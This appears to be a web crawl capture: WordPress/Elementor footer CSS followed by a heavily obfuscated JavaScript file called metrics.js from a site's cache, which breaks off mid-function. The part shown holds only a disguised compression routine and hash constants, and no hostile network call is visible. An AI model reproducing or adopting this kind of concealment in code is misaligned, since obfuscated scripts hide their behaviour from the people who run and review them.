.tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-text-editor ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-59 .elementor-element.elementor-element-e2b418e{font-family:"Poppins",Sans-serif;font-weight:600;color:#FFF}.elementor-59 .elementor-element.elementor-element-8b8ecdd{font-family:"Poppins",Sans-serif;font-size:14px;font-weight:400;color:#FFF}.elementor-59 .elementor-element.elementor-element-fd18cdd.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-59 .elementor-element.elementor-element-496d8de{text-align:left;font-family:"Poppins",Sans-serif;font-weight:600;color:#FFF}.elementor-59 .elementor-element.elementor-element-43de88f{text-align:left;font-family:"Poppins",Sans-serif;font-size:14px;font-weight:400;color:#FFF}.elementor-59 .elementor-element.elementor-element-ede8230{font-family:"Poppins",Sans-serif;font-weight:600;color:#FFF}.elementor-widget-icon-list [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-icon-list [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-icon-list ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-icon i{color:#FFF;transition:color 0.3s}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-icon svg{fill:#FFF;transition:fill 0.3s}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-59 .elementor-element.elementor-element-a02e821{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px}.elementor-59 .elementor-element.elementor-element-a02e821 .elementor-icon-list-text{transition:color 0.3s}.elementor-widget-html [data-tippy-root]>.tippy-box{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-html [data-tippy-root]>.tippy-box .tippy-arrow{color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7 input:not([type="submit"]){background-color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7 select{background-color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7 textarea{background-color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7 label{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-html ::placeholder{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7-submit{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-widget-html .wpcf7 input[type="submit"]:hover{color:var(--e-global-color-primary);background-color:var(--e-global-color-primary)}.elementor-59 .elementor-element.elementor-element-e96e9d2:not(.elementor-motion-effects-element-type-background),.elementor-59 .elementor-element.elementor-element-e96e9d2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-2b2360e)}.elementor-59 .elementor-element.elementor-element-e96e9d2{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-59 .elementor-element.elementor-element-e96e9d2>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-59 .elementor-element.elementor-element-6a304ac>.elementor-widget-container{padding:1% 0% 0% 0%}.elementor-59 .elementor-element.elementor-element-6a304ac{text-align:center;font-family:"Roboto",Sans-serif;font-size:13px;font-weight:400;color:#FFF}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-59 .elementor-element.elementor-element-028e748{width:40%}.elementor-59 .elementor-element.elementor-element-9405024{width:20%}.elementor-59 .elementor-element.elementor-element-fd18cdd{width:19.961%}.elementor-59 .elementor-element.elementor-element-86a6082{width:20%}}@media(max-width:1024px) and (min-width:768px){.elementor-59 .elementor-element.elementor-element-9405024{width:15%}.elementor-59 .elementor-element.elementor-element-fd18cdd{width:25%}.elementor-59 .elementor-element.elementor-element-86a6082{width:16%}}@media(max-width:767px){.elementor-59 .elementor-element.elementor-element-028e748.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-59 .elementor-element.elementor-element-028e748>.elementor-element-populated{padding:0% 0% 0% 0%}.elementor-59 .elementor-element.elementor-element-cbfec51{text-align:center}.elementor-59 .elementor-element.elementor-element-cbfec51 img{width:75%}.elementor-59 .elementor-element.elementor-element-9405024.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-59 .elementor-element.elementor-element-9405024>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-59 .elementor-element.elementor-element-e2b418e{width:var(--container-widget-width,90%);max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:center}.elementor-59 .elementor-element.elementor-element-8b8ecdd{width:var(--container-widget-width,90%);max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:center;font-size:12px}.elementor-59 .elementor-element.elementor-element-fd18cdd.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-59 .elementor-element.elementor-element-fd18cdd>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-59 .elementor-element.elementor-element-496d8de{width:var(--container-widget-width,90%);max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:center}.elementor-59 .elementor-element.elementor-element-43de88f{width:var(--container-widget-width,90%);max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:center;font-size:12px}.elementor-59 .elementor-element.elementor-element-86a6082.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-59 .elementor-element.elementor-element-ede8230{width:var(--container-widget-width,90%);max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:center}.elementor-59 .elementor-element.elementor-element-a02e821>.elementor-widget-container{padding:3% 0% 3% 5%}.elementor-59 .elementor-element.elementor-element-6a304ac{font-size:12px}}.elementor-59 .elementor-element.elementor-element-8b8ecdd a{color:#fff}.elementor-59 .elementor-element.elementor-element-8b8ecdd a:hover{color:#38bdd5}.elementor-59 .elementor-element.elementor-element-43de88f a{color:#fff}.elementor-59 .elementor-element.elementor-element-43de88f a:hover{color:#38bdd5}.elementor-59 .elementor-element.elementor-element-6a304ac a{color:#fff}.elementor-59 .elementor-element.elementor-element-6a304ac a:hover{color:#1978b9}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.opoesquemas.es/wp-content/cache/min/1/opoesquemas/metrics.js?ver=1757664103
body_size: 119935
content:
Function("nXWw6b1","var tTWYhx,xDw0R75,i_Olo1,x79ayyc,VtMFvku,jWTLv4J,hvWFnrv,A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_,ZpX9SdS,g6j7EZK;const x2VSSa1=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,\"\\x61\",0x1,0x3,null,0x20,0x100,0x6,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",\"\\u0063\",0x27,\"\\u0062\",0x9,0xa7,\"\\u0065\",\"\\u0066\",\"\\u0064\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x84,0x29c,0x80,0x51,void 0x0,0x59,0xec,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x2a2,0x12,0x298,0xd3,0x5,0x8c,0xe7,0x1fff,0x69,0x15,0x24,0x93,0x94,0x11,\"\\x69\",0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x1d,0x70,0x66,0x38,0x21,0xf3,0x5e,0x71,0x72,0x73,0x74,0xa9,\"\\x67\",0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8d,0x8e,0x8f,0x90,0x91,0x92,\"\\x45\",0x95,0x96,0x97,0x98,0x99,0x9a,\"\\x41\",0x9b,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa8,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,\"\\x36\",0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd4,0xd5,0xd6,0xd7,0xd8,0xd9,0xda,0xdb,\"\\u006b\",0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,\"\\u0043\",0xe6,0xe8,0xe9,0xea,0xeb,0xed,0xee,0xf0,0xf1,0xf2,\"\\x68\",0xf4,0xf5,0xf6,0xf7,0x32,0xf8,\"\\u0055\",0xf9,0xfa,0xfb,\"\\x4d\",0xfc,0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x28,0x106,0x107,0x108,0x109,0x10a,0x10b,\"\\x73\",0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117,0x118,0x119,\"\\u006d\",0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,\"\\u0079\",0x126,\"\\u0071\",0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,\"\\u0078\",0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x3e,0x147,0x148,0x149,0x14a,0x14b,\"\\x31\",0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,\"\\x6c\",0x15b,0x15c,0x15d,\"\\u0072\",0x15e,0x15f,0x160,0x161,0x162,0x163,0x34,0x2d,0x164,0x165,\"\\x57\",0x166,0x167,0x168,0x169,0xb,0x16a,0x16b,0x16c,0x16d,0x16e,\"\\x37\",0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,\"\\x6f\",0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,\"\\u0049\\u0064\",0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c,0x1c0,0x4e,0x4a,0x13,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,\"\\u0030\",0x1d0,0x1d1,!0x0,!0x1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x57,0x19,0x60,0x48,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x64,0x1df,0x1e,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x44,0x1f1,\"\\u0035\",0x1f2,0x1f3,0x2f,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x1fb,0x18,0x55,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,\"\\x46\",\"\\x5c\\x44\",0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x31,0x4f,0x35,0x16,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,0x41,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x62,0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x47,0x238,0x239,0x23a,0xa,0x3ff,0x23b,0x23c,0x23d,0x43,0x5c,0x23e,0x61,0x23f,0x22,0x29,0x3d,0x240,0x40,0xffff,0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x53,0x24b,\"\\u0034\",0x36,0x24c,0x1a,\"\\x3d\",0x24d,0x24e,\"\\x20\",0x24f,0x250,0x251,0x252,0x253,\"\\x3b\",0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x3a,0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,0x26a,0x26b,0x26c,0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x27d,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x3c,0x2a,0x28b,0x28c,0x28d,\"\\u004c\",0x28e,0x28f,0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x299,0x36363636,0x5c5c5c5c,0x29a,0x29b,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a3,0x2a4,0x2a5,0x37,0x23,0x2a6,0x2a7,0x17,0xd800,0xdbff,0xdc00,0xdfff,0x10000,0x2a8,0x7ff,0x1fffff,0x2a9,0x428a2f98,0x71374491,0x4a3f0431,0x164a245b,0x3956c25b,0x59f111f1,0x6dc07d5c,0x54e3a12b,0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x7f214e02,0x6423f959,0x3e640e8c,0x1b64963f,0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x67c1aeae,0x57ce3993,0x4ffcd838,0x40a68039,0x391ff40d,0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x7e3d36d2,0x6d8dd37b,0x5d40175f,0x57e599b5,0x3db47490,0x3893ae5d,0x2e6d17e7,0x2966f9dc,0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x7b3787ec,0x7338fdf8,0x6f410006,0x5baf9315,0x41065c09,0x398e870e,0x6a09e667,0x4498517b,0x3c6ef372,0x5ab00ac6,0x510e527f,0x64fa9774,0x1f83d9ab,0x5be0cd19,0x68,0x2000000,0x4000000,0x2ae,0x2af,\"\\x4f\",0x2b8,0x2b9,\"\\x4e\",0x2c0,0x2c1,0x2b6,0x2b7,\"\\x59\",0x2c2,0x2ca,0x2e8,\"\\x2e\\x73\",0x2ea,0x3e8,0x2ef,0x2f0,0x2f1,0x2ed,0x2f3,0x2f2,0x2ee,0x30];cwTE5k(xZTzytO(RYRgiUo,x2VSSa1[0x5]),xZTzytO(eLy48A),xZTzytO(b5mOtjs),xZTzytO(PKY29z));function xZTzytO(xDw0R75,i_Olo1=x2VSSa1[0x4]){Object.defineProperty(xDw0R75,x2VSSa1[0x0],{value:i_Olo1,configurable:x2VSSa1[0x1ba]});return xDw0R75}cwTE5k(tTWYhx=function(){var xDw0R75;xZTzytO(hvWFnrv,x2VSSa1[0x1]);var i_Olo1=String.fromCharCode,x79ayyc=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",VtMFvku=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",jWTLv4J={};function hvWFnrv(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x1];if(!jWTLv4J[xDw0R75[x2VSSa1[0x2]]]){jWTLv4J[xDw0R75[x2VSSa1[0x2]]]={};for(xDw0R75[x2VSSa1[0x3]]=x2VSSa1[0x2];xDw0R75[x2VSSa1[0x3]]<xDw0R75[x2VSSa1[0x2]].length;xDw0R75[x2VSSa1[0x3]]++)jWTLv4J[xDw0R75[x2VSSa1[0x2]]][xDw0R75[x2VSSa1[0x2]].charAt(xDw0R75[x2VSSa1[0x3]])]=xDw0R75[x2VSSa1[0x3]]}return jWTLv4J[xDw0R75[x2VSSa1[0x2]]][xDw0R75[x2VSSa1[0x4]]]}xDw0R75={compressToBase64:function(VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,WHhiYr,oxAt51={usg4cOi:{}}){while(hvWFnrv+A0_9N_4+a6tu7E+WHhiYr!==-0x46)with(oxAt51.HxQSQN||oxAt51)switch(hvWFnrv+A0_9N_4+a6tu7E+WHhiYr){case 0x6d:case-0x5e:[oxAt51.usg4cOi.uj0b7yN,oxAt51.usg4cOi.eCCyKy,oxAt51.usg4cOi.NMH2lYq]=[0x34,-0x2,-0x46];if(x2VSSa1[0x6]==VtMFvku)return jWTLv4J=!0x0,\"\";cwTE5k(usg4cOi.u_jcB59=xDw0R75._compress(VtMFvku,x2VSSa1[hvWFnrv+0x58],function(hvWFnrv){return x79ayyc.charAt(hvWFnrv)}),oxAt51.HxQSQN=oxAt51.usg4cOi,hvWFnrv+=0xf0,A0_9N_4+=-0xb0,a6tu7E+=-0x179,WHhiYr+=0x19b);break;default:case-0x27:case A0_9N_4- -0xae:switch(u_jcB59.length%x2VSSa1[0xc]){default:case x2VSSa1[0x2]:return jWTLv4J=!0x0,u_jcB59;case x2VSSa1[hvWFnrv+-0x9d]:return jWTLv4J=!0x0,u_jcB59+\"\\u003d\\u003d\\u003d\";case x2VSSa1[a6tu7E+0xd4]:return jWTLv4J=!0x0,u_jcB59+\"\\x3d\\x3d\";case x2VSSa1[A0_9N_4+-0x1c]:return jWTLv4J=!0x0,u_jcB59+x2VSSa1[A0_9N_4+0x237]}cwTE5k(oxAt51.HxQSQN=oxAt51.PeaOa0,hvWFnrv+=-0x1ac,A0_9N_4+=0xac,WHhiYr+=-0x15);break;case A0_9N_4-0x80:cwTE5k(oxAt51.HxQSQN=oxAt51.F2kkID,hvWFnrv+=0x2d,A0_9N_4+=0x24,a6tu7E+=0x179,WHhiYr+=-0x18a);break;case-0x64:cwTE5k([oxAt51.usg4cOi.uj0b7yN,oxAt51.usg4cOi.eCCyKy,oxAt51.usg4cOi.NMH2lYq]=[-0xcd,-0xb0,0x87],oxAt51.HxQSQN=oxAt51.usg4cOi,hvWFnrv+=0x11d,A0_9N_4+=-0x8c,a6tu7E+=-0xab,WHhiYr+=0x14d);break;case-0xb3:cwTE5k([oxAt51.usg4cOi.uj0b7yN,oxAt51.usg4cOi.eCCyKy,oxAt51.usg4cOi.NMH2lYq]=[-0xe9,0x5e,-0xb3],oxAt51.HxQSQN=oxAt51.e9Fxpj,hvWFnrv+=0x2d,A0_9N_4+=0x24,a6tu7E+=0xce,WHhiYr++);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x4f,0xd1,0xa6,-0xbb).next().value);if(jWTLv4J){return hvWFnrv}},decompressFromBase64:function(VtMFvku){return x2VSSa1[0x6]==VtMFvku?\"\":\"\"==VtMFvku?x2VSSa1[0x6]:xDw0R75._decompress(VtMFvku.length,x2VSSa1[0x7],xZTzytO(function(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x4];return hvWFnrv(x79ayyc,VtMFvku.charAt(xDw0R75[x2VSSa1[0x2]]))}))},compressToUTF16:xZTzytO(function(...x79ayyc){x79ayyc[x2VSSa1[0x0]]=x2VSSa1[0x4];return x2VSSa1[0x6]==x79ayyc[x2VSSa1[0x2]]?\"\":xDw0R75._compress(x79ayyc[x2VSSa1[0x2]],x2VSSa1[0x1b],xZTzytO(function(...x79ayyc){x79ayyc[x2VSSa1[0x0]]=x2VSSa1[0x4];return i_Olo1(x79ayyc[x2VSSa1[0x2]]+x2VSSa1[0x7])}))+x2VSSa1[0x25b]}),decompressFromUTF16:function(x79ayyc){return x2VSSa1[0x6]==x79ayyc?\"\":\"\"==x79ayyc?x2VSSa1[0x6]:xDw0R75._decompress(x79ayyc.length,0x4000,xZTzytO(function(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x4];return x79ayyc.charCodeAt(xDw0R75[x2VSSa1[0x2]])-x2VSSa1[0x7]}))},compressToUint8Array:function(A0_9N_4){for(var a6tu7E=xDw0R75.compress(A0_9N_4),WHhiYr=new Uint8Array(x2VSSa1[0x1]*a6tu7E.length),oxAt51=x2VSSa1[0x2],M7kwYN_=a6tu7E.length;oxAt51<M7kwYN_;oxAt51++){var ZpX9SdS=a6tu7E.charCodeAt(oxAt51);cwTE5k(WHhiYr[x2VSSa1[0x1]*oxAt51]=ZpX9SdS>>>x2VSSa1[0xa],WHhiYr[x2VSSa1[0x1]*oxAt51+x2VSSa1[0x4]]=ZpX9SdS%x2VSSa1[0x8])}return WHhiYr},decompressFromUint8Array:xZTzytO(function(...x79ayyc){x79ayyc[x2VSSa1[0x0]]=x2VSSa1[0x4];if(x2VSSa1[0x6]==x79ayyc[x2VSSa1[0x2]])return xDw0R75.decompress(x79ayyc[x2VSSa1[0x2]]);for(var A0_9N_4=new Array(x79ayyc[x2VSSa1[0x2]].length/x2VSSa1[0x1]),a6tu7E=x2VSSa1[0x2],WHhiYr=A0_9N_4.length;a6tu7E<WHhiYr;a6tu7E++)A0_9N_4[a6tu7E]=x2VSSa1[0x8]*x79ayyc[x2VSSa1[0x2]][x2VSSa1[0x1]*a6tu7E]+x79ayyc[x2VSSa1[0x2]][x2VSSa1[0x1]*a6tu7E+x2VSSa1[0x4]];x79ayyc[x2VSSa1[0x4]]=[];return A0_9N_4.forEach(xZTzytO(function(...A0_9N_4){cwTE5k(A0_9N_4[x2VSSa1[0x0]]=x2VSSa1[0x4],x79ayyc[x2VSSa1[0x4]].push(i_Olo1(A0_9N_4[x2VSSa1[0x2]])))})),xDw0R75.decompress(x79ayyc[x2VSSa1[0x4]].join(\"\"))}),compressToEncodedURIComponent:xZTzytO(function(...i_Olo1){i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x4];return x2VSSa1[0x6]==i_Olo1[x2VSSa1[0x2]]?\"\":xDw0R75._compress(i_Olo1[x2VSSa1[0x2]],x2VSSa1[0x9],xZTzytO(function(...i_Olo1){i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x4];return VtMFvku.charAt(i_Olo1[x2VSSa1[0x2]])}))}),decompressFromEncodedURIComponent:xZTzytO(function(...i_Olo1){i_Olo1[x2VSSa1[0x0]]=x2VSSa1[0x4];return x2VSSa1[0x6]==i_Olo1[x2VSSa1[0x2]]?\"\":\"\"==i_Olo1[x2VSSa1[0x2]]?x2VSSa1[0x6]:(i_Olo1[x2VSSa1[0x2]]=i_Olo1[x2VSSa1[0x2]].replace(/ /g,\"\\x2b\"),xDw0R75._decompress(i_Olo1[x2VSSa1[0x2]].length,x2VSSa1[0x7],xZTzytO(function(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x4];return hvWFnrv(VtMFvku,i_Olo1[x2VSSa1[0x2]].charAt(xDw0R75[x2VSSa1[0x2]]))})))}),compress:xZTzytO(function(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return xDw0R75._compress(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0xb],function(VtMFvku){return i_Olo1(VtMFvku)})}),_compress:function(A0_9N_4,a6tu7E,WHhiYr){if(x2VSSa1[0x6]==A0_9N_4)return \"\";var 